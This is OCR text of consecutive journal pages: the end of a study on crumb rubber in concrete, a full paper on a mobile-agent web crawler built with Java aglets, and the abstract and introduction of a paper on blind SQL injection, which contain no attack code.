

Fig.7 Percentage crumb rubber (CR) VS Ductility Index

VIII. ACKNOWLEDGMENT

Our sincere thanks to Prof.M.R.Wakchaure (Associate Professor AVCOE Sangamner MH. India). For their Co-operation and technical guidance.

IX. CONCLUSION

This study represents the effect of waste tyre crumb rubber particle of varying sizes at different percentage replacement to the fine aggregate in concrete on impact strength. Based on experimental study on energy absorption capacity and ductility of concrete and by literature review following conclusion can be draw

- Use of smaller size waste tyre crumb rubber particles gives higher workability.
- Use of R1 type concrete gives higher value of energy absorption capacity. It is useful in road pavement or structure which is subjected to heavy shocks.
- Use of R3 type concrete gives good resistant to impact up to 5 % CR replacement. It is useful in structural members and joints where more deflection occurred. Also in seismic resistant structure

REFERENCES:

[1] T senthil vadivel, R. thenmozhi et al. "Experimental behaviour of waste tyre rubber aggregate concrete under impact loading" IJST,Transactions of civil engineering, 2014 vol 38, pp 251-259

[2] Tantala, M. W.Lepore, J. A et al."Quasi-elastic behaviour of rubber included concrete". Proceedings, 12th international conference on solid waste technology and management 1996

[3] Raghavan, D., Huynh, H. & Ferraris, C. F. Workability, "mechanical properties and chemical stability of a recycled tyre rubber filled cementitious composite". Journal of material science,(1998) vol. 33, No. 7, pp. 1745-1752

[4] Zhang, M. H., Li, L. & Paramasivam, P. "Flexural toughness and impact resistance of steel fibre reinforced light weight concrete". (2005) Mag Concr Res, Vol. 56, No. 5, pp. 251-62.

[5] Goulias D. G. & Ali, A. H. "Non-destructive evaluation of rubber modified concrete". Proceedings of special conference ASCE, (1997)New York, pp 111-120.

[6] M. R. Wakchaure, Prashant A. Chavan."Waste Tyre Crumb Rubber Particle as A Partial Replacement to Fine Aggregate in Concrete" International Journal of Engineering Research & Technology (2014) Vol. 3 Issue 6, 1206-1209

[7] Topcu, I. B. & Avcular, N. " Analysis of rubberized concrete as a composite material. Cement and concrete research, Vol.27, No. 8, pp. 1135-1139.

[8] Fattuhi, N. I. & Clark, N. A. (1996) " cement based material containing tyre rubber". Journal of construction and building material (1996) Vol. 10, No. 4, pp. 229-236.

[9] Edlin, N. N. & Senouci, A. B. " Rubber tyre particle as concrete aggregate. Journal of materials in civil Engineering ,(1993) Vol 5, No. 2, pp. 478-496.

[10] Topcu, I. B. "The properties of rubberised concrete". Cement and concrete Research, (1995) Vol. 25, PP. 304-310.

[11] Senthil Vadivel, T. & Thenmozhi R. "Experimental study on waste tyre rubber replaced concrete- an ecofriendly construction material", Journal of Applied sciences Research, (2012) Vol. 8, No. 6, pp. 2966-2973.

[12] Senthil Vadivel, T. & Thenmozhi R. "Experimental behaviour of concrete with waste tyre rubber as coarse aggregate. International Journal of Nature Environment and Pollution Technology, (2011) Vol. 10, No. 2, pp. 173-178

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Implementation of Web Crawler for Mobile Search Using Mobile Agent

Mona, Monika, Prof. Ela Kumar

M.Tech (CSE) student, Indira Gandhi Delhi Technical University, India

monali.mona08@gmail.com

M.tech(CSE)student, Indira Gandhi Delhi Technical University, India

monika09.1992@gmail.com

Professor of Computer Science and Engineering Department, Indira Gandhi Delhi Technical University, India

ela_kumar@rediffmail.com

Abstract— In the present world, presence of billions of web data on WWW poses a huge challenge for web search engines in terms of efficiency and reliability. Web Crawler is the heart of a search engine. Web crawler is a software program that traverses web, collects web data available on internet and index the crawled data. The indexed data can be further retrieved by the user depending upon the query entered. Search engines need to have their indexes and data repositories updated as per the web resources hosted in web servers. According to CiscoVNI forecast [1] there is a rapid progress in global mobile data traffic exceeding 2.5 exabytes at the end of year 2014. To crawl this huge amount of mobile data an efficient mobile web crawler is introduced to fetch data to be viewed on mobile handheld devices like tablets, smartphones etc.

In this paper the architecture of our mobile web crawler that fetches the relevant data to be viewed on handheld terminals is presented. Mobile web crawler also known as mobile agent is implemented using java aglets introduced by IBM. The major advantage of using mobile agent for crawling is that it can transit from one platform to another platform depending upon where the relevant data is present and brings back the crawled result to the host machine.

Keywords— Web Crawler, World Wide Web, mobile agent, handheld device, Java aglets, search engine, server.

INTRODUCTION

The enormous size, dynamic nature and decentralized control over its web content are the three main reasons for the success of World Wide Web. Unluckily, the same issues become drawbacks when the concern is locating relevant information in desired time. This is because the quality information i.e. relevant data is highly decentralized as compared to rest of the web content available. Thus to manage the huge amount of data available on web and to retrieve the relevant information in a more efficient manner, a software known as search engine has been designed. A search engine is a highly sophisticated piece of software that can be accessed through a page on a website. The search engine allows user to search the web by entering the search query in the search box. It uses keyword matching technique to search the data and then display the result according to the relevancy of the information that was searched for. Web search engines make use of a web crawler to download pages from WWW. These downloaded web pages are stored and indexed in search engine's data repository for efficient data retrieval.

Because of the dynamic nature of web, its contents change every second. Hence, to maintain up to date indexes, a crawler needs to traverse the web many times. More the revisiting of web more will be the chance of internet overloading and hence sometimes a website gets collapsed. According to a study [1] the current web crawlers have navigated, downloaded and indexed billion of web pages and is responsible for 41% internet traffic and bandwidth spending.

In this paper a mobile web crawler is introduced that collects data to be viewed on mobile handheld devices like smart phones, tablets, PDAs. A report from market research firm global Web index [2] says that nearly 80% of people worldwide now own a smart phone

and almost all smart phone users are using their devices to access the internet. Mobile Web (red dots and curve [3], Figure 1) may catch up with desktop Web (blue dots and curve, Figure 1) by July or August 2015, according to areppim's forecast [4] based on the currently available data. Mobile Web's 30% world market share may seem unthreatening compared to the 69% share of desktop Web. In reality it is moving up very fast, at the rate of 5.93% per month (doubling in size every 12 months), while desktop Web is steadily losing ground at the average monthly rate of 0.52%.



Figure 1: Mobile and desktop Web may have 50% market share each by mid 2015 [3].

Hence we are concentrating on a specialized crawler that collects mobile compatible data for viewing on mobile terminals efficiently. This specialized mobile web crawler is based on mobile agents implemented using Java aglets introduced by IBM. Benefits of using mobile agent are that it is capable of reducing network load and bandwidth wastage caused by traditional web crawlers.

RELATED WORK

A traditional search engine has four major modules named as crawler module, indexing module, ranking module, querying module. Crawling module is an inevitable part of a search engine. Web crawler is a program that spiders the web on behalf of search engine. A web crawler starts with a list of seed URLS, identifies all the hyperlinks in the currently downloaded page and add them to the list of URLs known as crawl frontier for further visiting. Now, the crawler will extract URLs from the crawl frontier and crawls them in a recursive manner according to a set of rules. A crawler follows links to reach different web pages and download them to save in page repositories. The indexing module uses page repositories to strip contents from the downloaded web pages and extract key elements like title tag or description tags etc. There are two main responsibilities of a crawler, one is downloading the new web pages and another is refreshing the earlier downloaded pages. To maintain up to date indexes a web crawler needs to revisit websites recursively and many times. Due to huge number of revisits properties like network bandwidth, disk space etc get increased and thus overloading the internet.

To reduce network load and to save network bandwidth we have implemented a web crawler using mobile agent i.e. mobile crawlers. A mobile agent has the ability to migrate from one platform to another in an autonomous manner. The unique property of mobile agents to do the selection and filtration of web pages at the server side rather than search engine side reduces network load and increases search efficiency.

ARCHITECTURE OF SEARCH ENGINE

Search engines are needed because with over eight billion web pages available, it would not be possible to search for relevant information. This is why search engines are used for filtering the information and transform it into results that increase ease of

information access for the user. A Crawler based search engine creates their listings automatically. These types of search engines employ a "spider" or a "crawler" to search the Internet. The crawler digs through individual web pages, extracts keywords and then appends the pages to the search engine's database. If changes are made to web pages, crawler-based search engines eventually find these changes, and further change the URLs listings.

Every search engine comprises of six main modules but among those crawler module is the inevitable part because it helps to provide best possible results to the search engine. Other basic modules of a search engine are cloud, page repository, indexing module, query module and ranking module. These components are described in the following [8].

- Cloud: This represents the WORLD WIDE WEB.
- Crawler module: It sends, crawlers or spiders to web for crawling the websites and extract data back and put them in page repository. Crawler is software programs that starts by fetching few web pages and then follows the links on those pages and fetches the pages they link to and so on.
- Page Repository: Web pages retrieved by the crawler are stored in web page repository. It stores the web pages temporarily and these web pages remain there until they send them to indexing module.
- Indexing Module: This module strips the content from web pages in page repository and a particular key i.e. pieces of contents (key element are title tag, description tag, images or internal links) provides content summary of each page. Indexing modules pushes data in the form of indexes. These indexes can be of different kinds like content, video, image index.
- Query Module: When a query is typed, it is send to query module which breaks down this query into a language that search engine can understand. It will extract thousands and thousands of results from indexes and pass all these results to ranking module.
- Ranking Module: This module has the job of filtering and putting results in ranks according to the relevancy. The ranking module works on different algorithm to extract the content and then looks up the popularity score and combines those together and send back to search engine page.



Figure 2: Working of a search engine.

MOBILE AGENT

Mobile agent is a software programs having the ability to halt its execution on one platform and automatically migrate to another platform where it resume execution to complete its task.

Mobile agents also known as mobile crawlers migrate to the data source before the crawling process actually get started on that particular server. After accessing the relevant data, mobile crawler either move to the next resource or else to the host platform carrying the result back in filtered and compressed form. Mobile agents perform selection and filtration of web pages at the server side rather at the search engine side. This local accessing of data reduces network load due to HTTP request caused by traditional web crawlers. Details of mobile crawler are discussed by [9].

Mobile Agent System [10] consists of two main components: mobile agents and mobile agent platforms. Mobile agent platforms are the execution environments on different platforms for mobile agents. Mobile agents is an autonomous software program having the ability to migrate from one platform to another platform for local data accessing hence reducing traffic load due to HTTP request. In our work mobile agent is implemented using IBM's Java Aglets.



Figure 3: Mobile agent system [10].

AGLET LIFECYCLE MODEL

An aglet is a Java-based autonomous software agent. A software agent is program that can suspend its execution on one platform, migrate itself to another platform on the network and resume its execution at the new platform. Aglets are autonomous because they are independent to decide where to go and what to do. An aglet carries its current state wherever it goes and eventually returns back to its host platform carrying the data along with state. A java aglet is similar to an applet, the only difference is that applets are stateless whereas aglets are stateful.

The different events in aglet lifecycle model [5], [10] are as follows:

- **Created:** A brand new aglet is born,- its state is initialized, its main thread starts executing
- **Cloned:** A twin aglet is born - the current state of the original is duplicated in the clone
- **Dispatched:** An aglet travels to a new host - the state goes with it
- **Retracted:** An aglet, previously dispatched, is brought back from a remote host - its state comes back with it
- **Deactivated:** An aglet is put to sleep - its state is stored on a disk somewhere
- **Activated:** A deactivated aglet is brought back to life - its state is restored from disk
- **Disposed:** An aglet dies - its state is lost forever



Figure 4: State Diagram of Aglet Lifecycle [16].

ADVANTAGES OF MOBILE AGENT

The main advantage of using mobile agent is its distributed crawling functionality. Other advantages [9] of mobile agents are as follows:

1. Localized Data Access: Use of mobile crawlers reduces HTTP requests overhead by migrating itself to the source of data. The crawler then issues all HTTP requests locally with respect to the HTTP server. This approach reduces network traffic and saves bandwidth.

2. Remote Page Selection: Traditional crawlers downloads complete database before issuing queries to search relevant information. This traditional crawling approach increases redundancy and thus network traffic. In contrast to this, mobile crawlers move to the source site, executes query remotely and then sends only the query result over the network thereby eliminating processing part at search engine side.

3. Remote Page Filtering: A mobile crawler filter out irrelevant information remotely keeping only the relevant data. This feature of mobile agent saves network bandwidth and reduces web traffic by transmitting the relevant data only.

4. Remote Page Compression: A mobile crawler introduces data compression feature at the remote site. Mobile crawler applies data compression algorithm like gzip to reduce the size of data to be transmitted over the network. This feature reduces network bandwidth hence making it an attractive approach over traditional crawling method.

DISTINGUISHING MOBILE COMPATIBLE DATA

Each content provider has its own specifications to represent mobile content. To identify mobile content to be viewed on mobile handheld devices like smart phones, PDAs etc. we have used “viewport” meta tag. Space within the browser window which is affected by monitor resolution is known as viewport. Viewport (window) control the viewport’s size and scale.

A typical mobile compatible website contains viewport meta tag as follows:

<meta name = “viewport” content =”width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0”>

- Size of viewport is controlled by width property
- When the page is loaded first time, the zoom level is controlled by initial-scale property.
- Users hold to zoom the page in and out is controlled by properties like minimum-scale, maximum-scale and user-scalable.

IMPLEMENTATION OF CRAWLER FOR MOBILE SEARCH

A. Architecture of Web Crawler for mobile search using mobile agent

- A local server machine is being setup and web server software is loaded on it and our local server machine makes its services available to internet using 8000 port.
- Mobile web crawler is implemented using mobile agent that makes use of IBM Java Aglets for crawling.
- Mobile crawler allows search engine to send its representative i.e. an aglet to the data source.
- In our application the programmer instruct the crawler to migrate from web server at 5000 port to a web server at 5001 port in order to collect the relevant data.
- The special purpose of this specialized mobile web crawler is to provide high quality searches in academic domain and provides the data to be viewed on mobile terminals i.e. data must be mobile compatible.
- The relevant data crawled by the mobile crawler depending on the crawler specifications is stored in the local server available at 8000 port.
- The data is for viewing on mobile terminals, an android mobile application working as a client fetch data from local server available to the internet at 8000 port.



Figure 5: Architecture of crawler for mobile search

B. Implementation

In this paper we have represented the design and working of a web crawler for searching mobile compatible data. This web crawler is implemented using mobile agent which is an autonomous software agent.

- First a local server machine is setup.
- Then we run an aglet application known as Tahiti. We can run multiple servers (Tahiti) on a single computer by assigning them different ports.



Figure 6: Aglet application Tahiti running at port 5000.

Figure 7: Aglet application Tahiti running at port 5001.

- Create an aglet



Figure 8: Aglet Creation

- Enter the seed URL and dispatch it.



Figure 9: User Interface to enter seed url.

- Programmer instructs the crawler to migrate from web server at 5000 port to a web server at 5001 port.



Figure 10: Aglet dispatched.

- The relevant data crawled by the mobile crawler is stored in the local server
- Here we can see that a list of fetch web pages is created.



Figure 11: List of fetch URLs stored in local server.

- An android mobile application working as a client fetch data from local server

Figure 12: Fetching of data from local server using android application.

CONCLUSION

A Crawler is an inevitable part of a search engine. Web crawler is a program that makes searches on behalf of search engine. The traditional web crawlers navigate and download billions of web pages recursively many times to keep indexes updated thus responsible for huge internet traffic and bandwidth spending.

In this thesis work a web crawler for searching mobile compatible data to be viewed on handheld devices like smart phones, PDAs etc is designed and implemented. This crawler is implemented using mobile agent i.e. java aglets introduced by IBM. Aglet is a java based autonomous software having an ability to halt itself and ship to another resource on network, resume its execution there to complete its task. After completing its tasks an aglet moves to its host resource carrying result in its memory. As mobile agent has the property to migrate to the source and thus have local data access thereby reducing network traffic due to HTTP request. This crawler issues HTTP request locally, saving internet bandwidth. The web crawler is specifically designed to search mobile compatible data as mobile web is overpowering desktop web with a huge rate.

REFERENCES:

[1] http://www.cisco.com/
[2] B. Kahle, "Archiving the Internet," Scientific American, 1996.
[3] http://tech.firstpost.com/news-analysis/more-than-half-of-the-worlds-population-owns-a-smartphone-report-249361.html
[4] StatCounter Global Stats [http://gs.statcounter.com/].
[5] Mobile to desktop web substitution forecast, 11 August 2014, available at: http://stats.areppim.com/
[6] http://www.javaworld.com/article/2077639/core-java/the-architecture-of-aglets.html
[7] http://bookofzeus.com/articles/html/quick-guide-to-mobile-devices-meta-tags/
[8] Brin S. and Page L., "The Anatomy of a Large Scale Hypertextual Web Search Engine," Technical Report, Stanford University, Stanford, CA, 1997.
[9] Gautam Pant, Padmini Srinivasan, and Filippo Menczer, "Crawling the Web " available at http://dollar.biz.uiowa.edu/~pant/Papers/crawling.pdf.
[10] Crawlers available at http://en.wikipedia.org/wiki/Web_crawler#Examples_of_Web_crawlers
[11] Christopher Olston and Marc Najork, "Web Crawling", Foundations and TrendsR in Information Retrieval Vol. 4, No. 3 (2010) 175–246, 2010.
[12] Junghoo Cho and Hector Garcia-Molina, "Parallel Crawlers", Proceedings of the 11th international conference on World Wide Web WWW '02", May 7–11, 2002, Honolulu, Hawaii, USA, ACM 1-58113- 449-5/02/0005.
[13] Fiedler J. and Hammer J., "Using Mobile Crawlers to Search the Web Efficiently," International Journal of Computer and Information Science, vol. 1, no. 1, pp. 36-58, 2000.
[14] A. Gulli, A. Signorini, "The indexable web is more than 11.5 billion pages"; ACM Press. pp. 902–903. doi:10.1145/1062745.1062789, 2005.
[15] Ioannis Avraam, Ioannis Anagnostopoulos; "A Comparison over Focused Web Crawling Strategies", 2011 Panhellenic Conference on Informatics, IEEE.
[16] Md. Abu Kausar, Md. Nasar and Sanjeev Kumar Singh. "Maintaining the repository of search engine freshness using mobile crawler", International Conference on Microelectronics, Communication and Renewable Energy (ICMiCR-2013), IEEE.
[17] Aglet Software link < aglets.sourceforge.net>
[18] Md. Abu Kausar, V S Dhaka and Sanjeev Kumar Singh. "Web Crawler: A Review." International Journal of Computer Applications 63(2):31-36, February 2013. Published by Foundation of Computer Science, New York, USA.
[19] Md. Abu Kausar, V S Dhaka and Sanjeev Kumar Singh. "Web crawler based on mobile agent and java aglets" *I.J. Information Technology and Computer Science*, 2013, 10, 85-91**,** September 2013.
[20] Danny B. Lange and Mitsuru Oshima "Mobile Agents with Java: The Aglet API" is based on a chapter of a book by Lange and Oshima entitled Programming and Deploying Mobile Agents with Java (Addison-Wesley)-1998

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Understanding Advanced Blind SQLI attack

Amit Dabas, Ashish Kumar Sharma

Cyber Forensics & Information Security, MDU,amitdab@gmail.com,+918588831807

Abstract— *SQL Injection is not new attack to our web applications and because of its awareness now it's on decline every year but still advanced SQL injections are getting introduced and effecting the web applications constantly. In this paper we will analyze an example of Advanced Blind SQL injection with improved query structure using regular expressions which has made blind SQL injection faster and more effective than normal Blind Injection. Better we understand an attack better we find its cure*.

Keywords— Advanced SQL Injection, Blind SQL Injection, Blind SQL Injection with Example, Blind SQL Injection with Regular expressions attack, Input validation, Advance SQL Attack, Binary search SQLI.

INTRODUCTION

Firstly we have discussed simple SQL injection. SQL injection came as soon our database based applications started flourishing on World Wide Web. These attacks are basically unauthorized access of database through URL or Input methods which have a connection with database to show or connect client with the data. So mainly it is a mistake in coding by developers who does not parameterized input data or security check and accepts data from client which can modify, extract or delete data.

